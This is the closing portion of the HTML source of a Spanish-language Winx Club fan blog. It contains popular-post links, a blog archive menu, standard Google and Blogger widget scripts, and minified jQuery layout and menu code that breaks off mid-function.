<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html' target='_blank'>
<img alt='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyj-39tW8EQ_6VDIw4E7xWTgUGn7GR5p-joDPxMBRGX-bruLJi0G_RpFr9C3PfYBzSuD4Xh3DWLBJBaAELQ4vDglx-Pay3sRPm1gd3Z4f4Kmb1vTWgb_dkmlof-f93tPubJdHCixIVjYs/s72-c/6+Vortex+of+Flames+22344.jpg' title='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html'>&#161;&#161;Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var 